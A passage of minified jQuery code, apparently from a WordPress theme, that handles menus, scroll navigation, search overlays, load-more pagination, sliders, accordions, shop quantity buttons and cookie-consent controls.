.social",m).fadeOut(0),e(".lang-active.active",m).removeClass("active").children("i").attr("class","icon-down-open-mini"),e(".lang-wrapper",m).fadeOut(0)),n.toggleClass("active")})),e("a.submit",m).on("click",(function(t){t.preventDefault(),e("#side-form").submit()})),e(".lang-active",m).on("click",(function(t){t.preventDefault();var n=e(this);n.hasClass("active")?(e(".lang-wrapper",m).fadeOut(0),e(".menu_wrapper, .social",m).fadeIn(300),n.children("i").attr("class","icon-down-open-mini")):(e(".lang-wrapper",m).fadeIn(300),e(".menu_wrapper, .social",m).fadeOut(0),n.children("i").attr("class","icon-up-open-mini"),e(".icon.search.active",m).removeClass("active"),e(".search-wrapper",m).fadeOut(0)),n.toggleClass("active")})),e(".responsive-menu-toggle").off("click"),e(".responsive-menu-toggle").on("click",(function(t){t.preventDefault(),"left"==g?(m.animate({left:0},300),e("body").animate({right:D},300)):(m.animate({right:0},300),e("body").animate({left:D},300)),f.fadeIn(300),e("body").addClass("side-slide-is-open"),W(0)})),f.on("click",(function(e){E()})),e(".close",m).on("click",(function(e){e.preventDefault(),E()})),e(m).on("click",".menu_wrapper a:not(.menu-toggle), .action_button",(function(t){e(this).hasClass("mega-menu-link")||("#"!=e(this).attr("href")?setTimeout((function(){E()}),500):t.preventDefault())})),e(m).on("click",(function(t){e(t.target).is(m)&&W(300)})),e(window).on("debouncedresize",F),e("body").hasClass("header-shop")&&(e(document).on("mfn:header:sticky:on",(function(){window.innerWidth>=p&&(e("#Top_bar .menu_wrapper").css("min-height","70px"),H())})),e(document).on("mfn:header:sticky:off",(function(){window.innerWidth>=p&&q()}))),m.hasClass("left")&&(g="left"),e("body").hasClass("responsive-off")&&(p=0),e("body").hasClass("header-simple")&&(p=9999),e("#Top_bar").hasClass("is-sticky")&&e(document).trigger("mfn:header:sticky:on"),F()),msnryGalleryInit(),e(".sections_group .wp-block-gallery").each((function(t){var n=e(this),i=e(".blocks-gallery-item a, .wp-block-image a",n);/\.(gif|jpg|jpeg|png)$/i.test(i.attr("href"))&&i.attr("rel","prettyphoto[wp5-gallery-"+t+"]")})),e(".widget_media_gallery .gallery").each((function(){var t=e(this),n=t.attr("id");e(".gallery-icon a",t).attr("rel","prettyphoto[widget-"+n+"]")})),e('a[rel^="prettyphoto[portfolio]"]').each((function(){var t=e(this),n=t.closest(".column"),i=e(".column").index(n);t.attr("rel","prettyphoto[portfolio-"+i+"]")})),U(),e(document).on("mfnPopupInit",(function(){U()})),B=d,(e("body").hasClass("header-simple")||e("#Header_creative.dropdown").length)&&(B=9999),e("#menu > ul.menu").mfnMenu({addLast:!0,arrows:!0,mobileInit:B,responsive:mfn.responsive}),e("#secondary-menu > ul.secondary-menu").mfnMenu({mobileInit:B,responsive:mfn.responsive}),function(){if(!e("body").hasClass("one-page")){var t=e("#menu");t.find("li.scroll").length>1&&(t.find("li.current-menu-item:not(:first)").removeClass("current-menu-item currenet-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor"),t.on("click","a",(function(){e(this).closest("li").siblings("li").removeClass("current-menu-item currenet-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor"),e(this).closest("li").addClass("current-menu-item")})))}}(),function(){if(e("body").hasClass("one-page")){var t,n=e("#menu");e("#mfn-header-template").length&&(n=e("#mfn-header-template .mfn-header-menu")),e("a[href]",n).each((function(){var t=e(this).attr("href");if(t&&t.split("#")[1]){var n="#"+t.split("#")[1];n&&e(n).length&&(e(this).attr("data-hash",n),e(n).attr("data-id",n));var i="#"+t.split("#")[1],a=".vc_row."+t.split("#")[1];a&&e(a).length&&(e(this).attr("data-hash",i),e(a).attr("data-id",i))}}));var i="li.current-menu-item, li.current-menu-parent, li.current-menu-ancestor, li.current-page-ancestor, li.current_page_item, li.current_page_parent, li.current_page_ancestor";if(e(i,n).length)e(i,n).not(":first").removeClass("current-menu-item current-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor"),(t=e(i,n).find("a[data-hash]").attr("data-hash"))&&(e(t='[data-id="'+t+'"]').length&&e(t).visible(!0)||e(i,n).removeClass("current-menu-item current-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor").closest("li").removeClass("current-menu-item current-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor"));else{var a=e("li:first-child",n),o=a.children("a");o.attr("data-hash")&&(t=o.attr("data-hash"),e(t='[data-id="'+t+'"]').length&&e(t).offset().top==h()&&a.addClass("current-menu-item"))}var s=e("#menu a[data-hash]");e("#mfn-header-template").length&&(s=e("#mfn-header-template .mfn-header-menu a[data-hash]")),s.on("click",(function(t){t.preventDefault(),e("html").hasClass("mfn-header-tmpl-burger-sidebar-opened")&&e("html").removeClass("mfn-header-tmpl-burger-sidebar-opened scrollbar-hidden"),n.find("li").removeClass("current-menu-item"),e(this).closest("li").addClass("current-menu-item").closest(".menu > li").addClass("current-menu-item");var i=e(this).attr("data-hash");i='[data-id="'+i+'"]',window.innerWidth<768&&(e(".responsive-menu-toggle").removeClass("active"),e("#Top_bar #menu").hide());var a=(e(".header-fixed.ab-show #Action_bar").innerHeight()||0)+(e(i).siblings(".ui-tabs-nav").innerHeight()||0)+h(),o=w();e("body").hasClass("header-below")&&e("#Content").length&&e(i).offset().top<e("#Content").offset().top+60&&(o=-1),e("html, body").animate({scrollTop:e(i).offset().top-a-o},500)}))}}();var Q,R="body:not( .header-open ) #Header_creative",N=e(R);function $(t){var n=e(".mfn-header-tmpl-menu-sidebar");n.is(t.target)||0!==n.has(t.target).length||(e(".mfn-header-tmpl-menu-active").removeClass("mfn-header-tmpl-menu-active"),n.attr("aria-expanded","false"),e(document).unbind("click",$),V(),e(".mfn-header-tmpl-classic-menu").length&&e(".mfn-header-tmpl-classic-menu").remove(),e("html").removeClass("mfn-header-tmpl-burger-sidebar-opened scrollbar-hidden"))}function V(){e(".mfn-bring-to-front").length&&e(".mfn-bring-to-front").removeClass("mfn-bring-to-front")}e(".creative-menu-toggle").on("click",(function(t){t.preventDefault(),N.addClass("active"),e(".creative-menu-toggle, .creative-social",N).fadeOut(500),e("#Action_bar",N).fadeIn(500)})),e(document).on("mouseenter",R,(function(){Q=1})),e(document).on("mouseleave",R,(function(){Q=null,setTimeout((function(){Q||(N.removeClass("active"),e(".creative-menu-toggle, .creative-social",N).fadeIn(500),e("#Action_bar",N).fadeOut(500))}),1e3)})),e(document).on("click",".mfn-header-tmpl .mfn-header-menu-toggle",(function(t){if(t.preventDefault(),e(this).closest(".mcb-column").hasClass("mfn-header-tmpl-menu-active"))e(document).unbind("click",$),e(this).closest(".mcb-column").removeClass("mfn-header-tmpl-menu-active"),V(),e(".mfn-header-tmpl-classic-menu").length&&e(".mfn-header-tmpl-classic-menu").remove(),e(this).closest(".mcb-column-inner").find(".mfn-header-tmpl-menu-sidebar").attr("aria-expanded",!1),e("html").removeClass("mfn-header-tmpl-burger-sidebar-opened scrollbar-hidden");else{if(e(document).bind("click",$),e(this).closest(".mcb-column").addClass("mfn-header-tmpl-menu-active"),e(this).closest(".mcb-column").addClass("mfn-bring-to-front"),e(this).closest(".mcb-wrap").addClass("mfn-bring-to-front"),e(this).closest(".mcb-section").addClass("mfn-bring-to-front"),e(this).closest(".mcb-column-inner").find(".mfn-header-tmpl-menu-sidebar").attr("aria-expanded",!0),e(this).closest(".mcb-column-inner").find(".mfn-header-classic-mobile-menu").length){var n=e(this).closest(".section").offset().top+e(this).closest(".section").outerHeight()-e(window).scrollTop();e("body").append('<style class="mfn-header-tmpl-classic-menu">.mfn-header-tmpl-menu-sidebar.mfn-header-classic-mobile-menu{ top: '+n+"px; max-height: "+(e(window).height()-n)+"px} .column_header_burger.mfn-header-tmpl-menu-active:before{ top: "+n+"px; max-height: "+(e(window).height()-n)+"px}</style>")}e("html").addClass("mfn-header-tmpl-burger-sidebar-opened");var i=e("html").width();e("html").width()!=i&&e("html").addClass("scrollbar-hidden")}})),e(document).on("click",".mfn-header-tmpl-menu-sidebar .mfn-header-menu .mfn-menu-li a",(function(t){let n=e(this).attr("href");if(e(n).length&&n.startsWith("#")){t.preventDefault();let i=0;(e(".mfn-header-tmpl.mfn-header-main").hasClass("mfn-header-tmpl-fixed")||e(".mfn-header-tmpl.mfn-header-main").hasClass("mfn-hasSticky"))&&(i=e(".mfn-header-tmpl.mfn-header-main").outerHeight()),e(this).closest("ul").find("li.current-menu-item").removeClass("current-menu-item"),e(this).closest("li").addClass("current-menu-item");let a=e(n).offset().top-i;e("body, html").animate({scrollTop:a},500),e(document).unbind("click",$),e(this).closest(".mcb-column").removeClass("mfn-header-tmpl-menu-active"),V(),e("html").hasClass("mfn-header-tmpl-burger-sidebar-opened")&&e("html").removeClass("mfn-header-tmpl-burger-sidebar-opened scrollbar-hidden")}})),e(document).on("click",".mfn-off-canvas-sidebar .widget_nav_menu ul.menu li a",(function(t){let n=e(this).attr("href");if(e(n).length&&n.startsWith("#")){t.preventDefault();let i=0;(e(".mfn-header-tmpl.mfn-header-main").hasClass("mfn-header-tmpl-fixed")||e(".mfn-header-tmpl.mfn-header-main").hasClass("mfn-hasSticky"))&&(i=e(".mfn-header-tmpl.mfn-header-main").outerHeight()),e(this).closest("ul").find("li.current-menu-item").removeClass("current-menu-item"),e(this).closest("li").addClass("current-menu-item");let a=e(n).offset().top-i;e("body, html").animate({scrollTop:a},500),e("html").hasClass("mfn-ofcs-opened")&&e("html").removeClass("mfn-ofcs-opened")}})),e(document).on("click","body:not(.mfn-ui) .mfn-sidemenu-tmpl .mfn-searchbar-toggle, body:not(.mfn-ui) .mfn-header-tmpl .mfn-searchbar-toggle, .mfn-header-tmpl .search_wrapper .mfn-close-icon, .mfn-sidemenu-tmpl .search_wrapper .mfn-close-icon",(function(t){t.preventDefault(),e(this).closest(".mcb-column-inner").hasClass("mfn-searchbar-active")?(e(this).closest(".mcb-column-inner").removeClass("mfn-searchbar-active"),e("html").removeClass("mfn-popup-browser-scroll-disabled"),e("body").removeClass("search-overlay-opened"),V()):(e(this).closest(".mcb-column-inner").addClass("mfn-searchbar-active"),e(this).closest(".mcb-column").addClass("mfn-bring-to-front"),e(this).closest(".mcb-wrap").addClass("mfn-bring-to-front"),e(this).closest(".mcb-section").addClass("mfn-bring-to-front"),e(this).closest(".mcb-column-inner").find("input.field").length&&e(this).closest(".mcb-column-inner").find("input.field").focus(),e("body").hasClass("search-scroll-disable")&&e("html").addClass("mfn-popup-browser-scroll-disabled"),e("body").addClass("search-overlay-opened"))})),e(".search_button:not(.has-input), #Top_bar .icon_close").on("click",(function(t){if(t.preventDefault(),e(this).closest(".mfn-header-tmpl").length)e(this).closest(".mcb-column").toggleClass("mfn-searchbar-active");else{const t=e(".search_wrapper");"none"===t.css("display")?(t.fadeIn().find(".field").focus(),e("body").hasClass("search-scroll-disable")&&e("html").addClass("mfn-popup-browser-scroll-disabled"),e("body").addClass("search-overlay-opened"),setTimeout((function(){t.addClass("mfn-loaded")}),300)):(t.fadeOut().removeClass("mfn-loaded"),e("html").removeClass("mfn-popup-browser-scroll-disabled"),e("body").removeClass("search-overlay-opened"))}})),e("#menu .menu-item-language:not(.menu-item-language-current)").each((function(){var t=e(this).children("a");t.children("span:not(.icl_lang_sel_bracket)").length||t.wrapInner("<span></span>")})),e("#menu span.icl_lang_sel_bracket").each((function(){var t=e(this);t.replaceWith(t.html())})),e(".breadcrumbs.no-link").length&&e(".breadcrumbs.no-link").each((function(){var t=e(this).find("li").last(),n=t.text();t.html(n)})),e(".downcount:not(.mfn-initialized)").each((function(){var t=e(this);t.addClass("mfn-initialized"),t.downCount({date:t.attr("data-date"),offset:t.attr("data-offset")})})),e(".tooltip, .hover_box").on("touchstart",(function(){e(this).toggleClass("hover")})).on("touchend",(function(){e(this).removeClass("hover")})),e("#popup_contact .footer_button").on("click",(function(t){t.preventDefault(),e(this).parent().toggleClass("focus")})),e("#Header_creative.scroll").length&&window.innerWidth>=1240&&e("#Header_creative.scroll").niceScroll({autohidemode:!1,cursorborder:0,cursorborderradius:5,cursorcolor:"#222222",cursorwidth:0,horizrailenabled:!1,mousescrollstep:40,scrollspeed:60}),e(".sliding-top-control").on("click",(function(t){t.preventDefault(),e("#Sliding-top .widgets_wrapper").slideToggle(),e("#Sliding-top").toggleClass("active")})),e("body").on("click",".alert .close",(function(t){t.preventDefault(),e(this).closest(".alert").hide(300)})),e(".fixed-nav").appendTo("body"),e(".feature_list").each((function(){var t=e(this).attr("data-col")?e(this).attr("data-col"):4;e(this).find("li:nth-child("+t+"n):not(:last-child)").after("<hr />")})),function(){var t=window.navigator.userAgent,n=t.indexOf("MSIE ");n>0&&9==parseInt(t.substring(n+5,t.indexOf(".",n)))&&e("body").addClass("ie")}();var G,J=navigator.userAgent;if(!(/WebKit/.test(J)&&/Mobile/.test(J))&&window.innerWidth>=768?"stellar"==mfn.parallax?e.stellar({horizontalScrolling:!1,responsive:!0}):e(window).enllax():e("div[data-enllax-ratio], div[data-stellar-ratio]").css("background-attachment","scroll"),e(".mfn-query-pagination-infiniteload .next").length)var K=new Waypoint({element:e(".mfn-query-pagination-infiniteload .next"),handler:function(t){e(this.element).trigger("click")},offset:"100%"});function Y(){e(".mfn-jplayer").each((function(){var t=e(this).attr("data-m4v"),n=e(this).attr("data-img"),i=e(this).attr("data-swf"),a="#"+e(this).closest(".mfn-jcontainer").attr("id");e(this).jPlayer({ready:function(){e(this).jPlayer("setMedia",{m4v:t,poster:n})},play:function(){e(this).jPlayer("pauseOthers")},size:{cssClass:"jp-video-360p",width:"100%",height:"360px"},swfPath:i,supplied:"m4v",cssSelectorAncestor:a,wmode:"opaque"})}))}e(".mfn-query-pagination-loadmore .next").length&&e(document).on("click",".mfn-query-pagination-loadmore .next",(function(t){if(t.preventDefault(),e(this).hasClass("loading"))return;let n=e(this),i="."+n.closest(".mcb-section").attr("class").replaceAll("  ",".").replaceAll(" ","."),a=n.attr("href");n.addClass("loading"),e.get(a,(function(t){e(i+" .section_wrapper").append(e(i+" .section_wrapper",t).html()),e(i+" .mfn-query-pagination",t).length&&e(i+" .mfn-query-pagination").replaceWith(e(i+" .mfn-query-pagination",t)),e(i+" .isotope").length&&e(i+" .isotope").imagesLoaded().progress((function(){e(i+" .isotope").isotope("reloadItems")})),U(),e(i).find(".mfn-query-loop-masonry").length&&queryLoopMasonry(),e(i+" .mfn-query-pagination").hasClass("mfn-query-pagination-infiniteload")&&(K.destroy(),e(i).imagesLoaded((function(){e(window).trigger("resize"),e(".mfn-query-pagination-infiniteload .next").length&&(K=new Waypoint({element:e(".mfn-query-pagination-infiniteload .next"),handler:function(t){e(this.element).trigger("click")},offset:"100%"}))})))}))})),e(document).on("click",".pager_load_more",(function(t){t.preventDefault();var n=e(this),i=n.closest(".pager_lm"),o=n.attr("href"),s=e(".lm_wrapper").index(n.closest(".mcb-column-inner").find(".lm_wrapper"));n.fadeOut(50),i.addClass("loading"),e.get(o,(function(t){var l=e(".lm_wrapper",t).html(),r=e(l);if(o=e(".lm_wrapper:eq("+s+")",t).next().find(".pager_load_more").attr("href"),e(".lm_wrapper:eq("+s+")").hasClass("isotope")){const t=".lm_wrapper:eq("+s+")";e(t).append(r),a.queryIsotopeAPI(t,"appended",r),a.addIsotopeLocation({name:"Load More - Ajax",location:t}),e(t).find(".isotope-item").length&&e(t).imagesLoaded().progress((function(){e(t).isotope("reloadItems")}))}else if(e(".lm_wrapper:eq("+s+")").hasClass("mfn-woo-products")){e(".lm_wrapper:eq("+s+") ul.products").append(r.html());let n=e(".pager_wrapper",t).get(0);var c=e(".lm_wrapper ul.products.isotope");e(".pager_wrapper .pager_load_more").attr("href",e(n).find(".pager_load_more").attr("href")),c.length&&c.imagesLoaded().progress((function(){c.isotope("reloadItems")}))}else r.hide().appendTo(".lm_wrapper:eq("+s+")").fadeIn(1e3);i.removeClass("loading"),o&&(n.fadeIn(),n.attr("href",o)),Y(),U(),e(".lm_wrapper.isotope").length&&e(".lm_wrapper.isotope").imagesLoaded().progress((function(){a.queryIsotopeAPI(".lm_wrapper.isotope")}))}))})),e(".filters_buttons .open").on("click",(function(t){t.preventDefault();var n=e(this).closest("li").attr("class");e(".filters_wrapper").show(200),e(".filters_wrapper ul."+n).show(200),e(".filters_wrapper ul:not(."+n+")").hide()})),e(".filters_wrapper .close a").on("click",(function(t){t.preventDefault(),e(".filters_wrapper").hide(200)})),e(".portfolio_next_js").on("click",(function(t){t.preventDefault();var n=e(this).closest(".portfolio-item").next();n.length&&e("html, body").animate({scrollTop:n.offset().top-w()},500)})),e(".portfolio_prev_js").on("click",(function(t){t.preventDefault();var n=e(this).closest(".portfolio-item").prev();n.length&&e("html, body").animate({scrollTop:n.offset().top-w()},500)})),e("body").on("click",".scroll > a, a.scroll, .mcb-column.scroll a",(function(t){location.href.replace(/#.*/,"")==this.href.replace(/#.*/,"")&&t.preventDefault();var n=this.hash,i=(e(".header-fixed.ab-show #Action_bar").innerHeight()||0)+(e(n).siblings(".ui-tabs-nav").innerHeight()||0)+h();e(this).parents(".table_of_content").length&&(i+=30),n&&e(n).length&&e("html, body").animate({scrollTop:e(n).offset().top-i-w()},500)})),e(".jq-tabs").tabs(),e(".fake-tabs > ul").on("click","a",(function(t){t.preventDefault();var n=e(this).closest("li"),i=n.data("tab");n.hasClass("active")||(n.addClass("active").siblings().removeClass("active"),e(".tab-"+i).addClass("active").attr("tabindex",0).siblings(".tab").removeClass("active").attr("tabindex",-1),e(window).trigger("resize"))})),e("body").on("click",".mfn-toggle .toggle-bar",(function(){var t=e(this).parent(),n=e(this).closest(".mfn-toggle"),i=100;if(t.hasClass("active")){if(n.is(".mfn-toggle-open-all"))return;t.removeClass("active").children(".toggle-content").slideUp(i)}else t.addClass("active").children(".toggle-content").slideDown(i),n.is(".mfn-toggle-open-more")||t.siblings().removeClass("active").children(".toggle-content").slideUp(i);setTimeout((function(){e(window).trigger("resize")}),i)})),e(".mfn-acc").each((function(){var t=e(this);if(t.hasClass("openAll")||t.find(".wpb_toggle_title_active").length)t.find(".question").addClass("active").children(".answer").show();else{var n=t.attr("data-active-tab");t.hasClass("open1st")&&(n=1),n&&t.find(".question").eq(n-1).addClass("active").children(".answer").show()}})),e(".mfn-acc .question > .title").on("click",(function(){e(this).parent().hasClass("active")?e(this).parent().removeClass("active").children(".answer").slideToggle(100):(e(this).closest(".mfn-acc").hasClass("toggle")||e(this).parents(".mfn-acc").children().each((function(){e(this).hasClass("active")&&e(this).removeClass("active").children(".answer").slideToggle(100)})),e(this).parent().addClass("active"),e(this).next(".answer").slideToggle(100)),setTimeout((function(){e(window).trigger("resize")}),50)})),e(".wpb_wrapper .vc_tta-panel-title").on("click","a",(function(){setTimeout((function(){e(window).trigger("resize")}),50)})),e(".helper .link.toggle").on("click",(function(t){t.preventDefault();var n=e(this),i=n.attr("data-rel"),a=n.closest(".helper");n.hasClass("active")?(n.removeClass("active"),a.find(".helper_content > .item-"+i).slideUp(200),setTimeout((function(){a.find(".helper_content > .item-"+i).removeClass("active")}),200)):(a.find(".links > .link.active").removeClass("active"),a.find(".helper_content > .item.active").slideUp(200),n.addClass("active"),a.find(".helper_content > .item-"+i).addClass("active").hide().slideDown(200)),setTimeout((function(){e(window).trigger("resize")}),50)})),Y(),e(document).on("click",".mfn-love",(function(t){t.preventDefault();var n=e(this);if(n.hasClass("loved"))return!1;n.addClass("loved");var i={action:"mfn_love",post_id:n.attr("data-id")};return e.post(mfn.ajax,i,(function(e){n.find(".label").html(e)})),!1})),e("#back_to_top").on("click",(function(){return e("body,html").animate({scrollTop:0},500),!1})),e(".section .section-nav").on("click",(function(){var t=e(this),n=t.closest(".section"),i=w()+h();t.hasClass("prev")?n.prev().length&&e("html, body").animate({scrollTop:n.prev().offset().top-i},500):n.next().length&&e("html, body").animate({scrollTop:n.next().offset().top-i},500)})),e("#Intro .intro-next").on("click",(function(){var t=e(this).closest("#Intro");t.next().length&&e("html, body").animate({scrollTop:t.next().offset().top-w()-h()},500)})),e(".widget_mfn_menu ul.submenus-click, .widget_mfn_menu ul.submenus-click-mobile").each((function(){var t=e(this);t.is(".submenus-click-mobile")&&e(window).width()>767||e("a",t).on("click",(function(t){var n=e(this).closest("li");n.hasClass("hover")||!n.hasClass("menu-item-has-children")||(t.preventDefault(),n.siblings("li").removeClass("hover").find("li").removeClass("hover"),e(this).closest("li").addClass("hover"))}))})),e("body").on("click",".add_to_cart_button",(function(){e(this).closest(".product").addClass("adding-to-cart").removeClass("added-to-cart")})),e("body").on("added_to_cart",(function(){e(".adding-to-cart").removeClass("adding-to-cart").addClass("added-to-cart")})),e(".woocommerce-product-rating").on("click",(function(){var t;e(".product_tabs_wrapper.fake-tabs").length?(t=e(".product_tabs_wrapper.fake-tabs"),e('li[data-tab="reviews"] a',t).trigger("click")):e(".woocommerce-content .jq-tabs").length?(t=e(".woocommerce-content .jq-tabs"),e('.ui-tabs-nav a[href="#tab-reviews"]',t).trigger("click")):(t=e(".woocommerce-content .accordion"),e("#reviews").closest(".question:not(.active)").children(".title").trigger("click"));var n=(e(".header-fixed.ab-show #Action_bar").innerHeight()||0)+h();e("html, body").animate({scrollTop:t.offset().top-n-w()},500)})),e("body").on("click",".quantity-change",(function(t){t.preventDefault();var n=e(this),i=e(this).siblings("input"),a=parseFloat(i.attr("step"))||1,o=i.attr("min"),s=void 0!==o&&!1!==o?parseFloat(o):1,l=parseFloat(i.attr("max"))||9999,r=i.val()?parseFloat(i.val()):s,c=0;n.hasClass("plus")?(c=r+a)>l&&(c=r):(c=r-a)<s&&(c=r),c=Math.round(10*c)/10,i.val(c).trigger("change")})),e(document).ajaxComplete((function(){setTimeout((function(){e(window).trigger("resize"),y()}),100)})),e(window).on("debouncedresize",(function(){a.runIsotopes(!1),_(),v(),y(),C(),e("body").hasClass("header-creative")&&window.innerWidth>=768&&e("#Top_bar").hasClass("is-sticky")&&e("#Top_bar").removeClass("is-sticky")})),e(".mfn-cookies").on("click",".cookies-tab-nav a",(function(t){t.preventDefault(),u.tabs(e(this),!1)})),e(".mfn-cookies").on("click","#consent_customize",(function(e){e.preventDefault(),u.tabs(!1,"details")})),e(".mfn-cookies").on("click","#consent_allow",(function(e){e.preventDefault(),u.all()})),e(".mfn-cookies").on("click","#consent_selected",(function(e){e.preventDefault(),u.selected()})),e(".mfn-cookies").on("click","#consent_deny",(function(e){e.preventDefault(),u.deny()})),e(".mfn-cookies-reopen").on("click",(function(e){u.reopen()})),G=function(e,t){return"<a>"+t+"</a>"},e(".blog_slider_ul").each((function(){var t=e(this),n=4,i=t.closest(".blog_slider").data("count"),a=t.closest(".blog_slider").hasClass("single_post_mode");n>i&&(n=i)<1&&(n=1),a&&(n=1),t.slick({cssEase:"ease-out",dots:!0,infinite:!0,touchThreshold:10,speed:300,prevArrow:'<a class="button the-icon slider_prev" href="#" aria-label="previous slide"><i class="icon-left-open-big"></i></a>',nextArrow:'<a class="button the-icon slider_next" href="#" aria-label="next slide"><i class="icon-right-open-big"></i></a>',appendArrows:t.siblings(".blog_slider_header").children(".slider_navigation"),appendDots:t.siblings(".slider_pager"),customPaging:G,rtl:!!o,autoplay:!!mfn.slider.blog,autoplaySpeed:mfn.slider.blog?mfn.slider.blog:5e3,slidesToShow:x(t,n),slidesToScroll:x(t,n)}),e(window).on("debouncedresize",(function(){t.slick("slickSetOption","slidesToShow",x(t,n),!1),t.slick("slickSetOption","slidesToScroll",x(t,n),!0)}))})),e(".clients_slider_ul").each((function(){var t=e(this),n=t.closest(".clients_slider").attr("data-client-per-slide")?parseInt(t.closest(".clients_slider").attr("data-client-per-slide")):4,i="content"==(t.closest(".clients_slider").attr("data-navigation-position")||!1)?t:t.siblings(".blog_slider_header").children(".slider_navigation"),a=400,s=()=>x(t,n,a-40*n,!0),l=s;1===(t.closest(".clients_slider").attr("data-slides-to-scroll")?parseInt(t.closest(".clients_slider").attr("data-slides-to-scroll")):s())&&(l=()=>x(t,1,a-40*n,!0)),t.slick({cssEase:"ease-out",dots:!1,infinite:!0,touchThreshold:10,speed:300,prevArrow:'<a class="button the-icon slider_prev" href="#" aria-label="previous slide"><i class="icon-left-open-big"></i></a>',nextArrow:'<a class="button the-icon slider_next" href="#" aria-label="next slide"><i class="icon-right-open-big"></i></a>',appendArrows:i,rtl:!!o,autoplay:!!mfn.slider.clients,autoplaySpeed:mfn.slider.clients?mfn.slider.clients:5e3,slidesToShow:s(),slidesToScroll:l()}),e(window).on("debouncedresize",(function(){t.slick("slickSetOption","slidesToShow",s(),!1),t.slick("slickSetOption","slidesToScroll",l(),!0)}))})),e(".offer_ul").each((function(){var t=e(this);t.slick({cssEase:"ease-out",dots:!1,infinite:!0,touchThreshold:10,speed:300,prevArrow:'<a class="slider_prev" href="#" aria-label="previous slide"><span class="button_icon"><i class="icon-up-open-big"></i></span></a>',nextArrow:'<a class="slider_next" href="#" aria-label="next slide"><span class="button_icon"><i class="icon-down-open-big"></i></span></a>',adaptiveHeight:!0,rtl:!!o,autoplay:!!mfn.slider.offer,autoplaySpeed:mfn.slider.offer?mfn.slider.offer:5e3,slidesToShow:1,slidesToScroll:1}),t.siblings(".slider_pagination").addClass("show"),t.on("afterChange",(function(e,n,i,a){t.siblings(".slider_pagination").find(".current").text(i+1)}))})),function(){var t=function(t,n){return"<a>"+e(t.$slides[n]).find(".thumbnail:first").html()+"</a>"};e(".offer_thumb_ul").each((function(){var n=e(this);n.slick({cssEase:"ease-out",arrows:!1,dots:!0,infinite:!0,touchThreshold:10,speed:300,adaptiveHeight:!0,appendDots:n.siblings(".slider_pagination"),customPaging:t,rtl:!!o,autoplay:!!mfn.slider.offer,autoplaySpeed:mfn.slider.offer?mfn.slider.offer:5e3,slidesToShow:1,slidesToScroll:1}),e(window).on("debouncedresize",(function(){var e=n.siblings(".slider_pagination").height();n.closest(".offer_thumb ").css("min-height",e)}))}))}(),function(){var t=function(e,t){return"<a>"+t+"</a>"};e(".shop_slider_ul").each((function(){var n=e(this),i=4,a=n.closest(".shop_slider").data("count");i>a&&(i=a)<1&&(i=1),n.slick({cssEase:"ease-out",dots:!0,infinite:!0,touchThreshold:10,speed:300,prevArrow:'<a class="button the-icon slider_prev" href="#" aria-label="previous slide"><i class="icon-left-open-big"></i></a>',nextArrow:'<a class="button the-icon slider_next" href="#" aria-label="next slide"><i class="icon-right-open-big"></i></a>',appendArrows:n.siblings(".blog_slider_header").children(".slider_navigation"),appendDots:n.siblings(".slider_pager"),customPaging:t,rtl:!!o,autoplay:!!mfn.slider.shop,autoplaySpeed:mfn.slider.shop?mfn.slider.shop:5e3,slidesToShow:x(n,i),slidesToScroll:x(n,i)}),e(window).on("debouncedresize",(function(){n.slick("slickSetOption","slidesToShow",x(n,i),!1),n.slick("slickSetOption","slidesToScroll",x(n,i),!0)}))}))}(),e(".portfolio_slider_ul").each((function(){var t=e(this),n=380,i=5;t.closest(".portfolio_slider").data("size")&&(n=t.closest(".portfolio_slider").data("size")),t.closest(".portfolio_slider").data("size")&&(i=t.closest(".portfolio_slider").data("scroll")),t.slick({cssEase:"ease-out",dots:!1,infinite:!0,touchThreshold:10,speed:300,prevArrow:'<a class="slider_nav slider_prev themebg" href="#" aria-label="previous slide"><i class="icon-left-open-big"></i></a>',nextArrow:'<a class="slider_nav slider_next themebg" href="#" aria-label="next slide"><i class="icon-right-open-big"></i></a>',rtl:!!o,autoplay:!!mfn.slider.portfolio,autoplaySpeed:mfn.slider.portfolio?mfn.slider.portfolio:5e3,slidesToShow:x(t,5,n),slidesToScroll:x(t,i,n)}),e(window).on("debouncedresize",(function(){t.slick("slickSetOption","slidesToShow",x(t,5,n),!1),t.slick("slickSetOption","slidesToScroll",x(t,i,n),!0)}))})),function(){var t=function(t,n){return"<a>"+e(t.$slides[n]).find(".single-photo-img").html()+"</a>"};e(".testimonials_slider_ul").each((function(){var n=e(this);n.slick({cssEase:"ease-out",dots:!0,infinite:!0,touchThreshold:10,speed:300,prevArrow:'<a class="button the-icon slider_prev" href="#" aria-label="previous slide"><i class="icon-left-open-big"></i></a>',nextArrow:'<a class="button the-icon slider_next" href="#" aria-label="next slide"><i class="icon-right-open-big"></i></a>',adaptiveHeight:!0,appendDots:n.siblings(".slider_pager"),customPaging:t,rtl:!!o,autoplay:!!mfn.slider.testimonials,autoplaySpeed:mfn.slider.testimonials?mfn.slider.testimonials:5e3,slidesToShow:1,slidesToScroll:1})}))}(),_(),v(),y(),C(),k(),function(){if(""!==document.cookie){var t=document.cookie.split(/; */);for(var n of t){var[i]=n.split("=");if("mfn-gdpr"===i)return}}e("#mfn-gdpr").addClass("show")}(),u.open(),function(){const t=e(".table_of_content");let n,i=0,a=e(".table_of_content_wrapper").find("a");if(n=t.attr("data-tags")){n=n.split(/[ ,]+/).join(",");let t=e("#Content .mfn-builder-content .column_column, #Content .mfn-builder-content .column_post_content, #Content .mfn-builder-content .column_heading, #Content .mfn-builder-content .column_fancy_heading, .the_content_wrapper:not(.is-elementor), .elementor-widget:not(.elementor-widget-mfn_table_of_contents)");e("#Content .mfn-single-post-tmpl-builder .column_post_content").length?t=e("#Content .mfn-single-post-tmpl-builder .column_post_content .column_column, #Content .mfn-single-post-tmpl-builder .column_post_content, #Content .mfn-single-post-tmpl-builder .column_post_content .column_heading, #Content .mfn-single-post-tmpl-builder .column_post_content .column_fancy_heading, .the_content_wrapper:not(.is-elementor), .elementor-widget:not(.elementor-widget-mfn_table_of_contents)"):e("#Content .mfn-single-portfolio-tmpl-builder .column_post_content").length&&(t=e("#Content .mfn-single-portfolio-tmpl-builder .column_post_content .column_column, #Content .mfn-single-portfolio-tmpl-builder .column_post_content, #Content .mfn-single-portfolio-tmpl-builder .column_post_content .column_heading, #Content 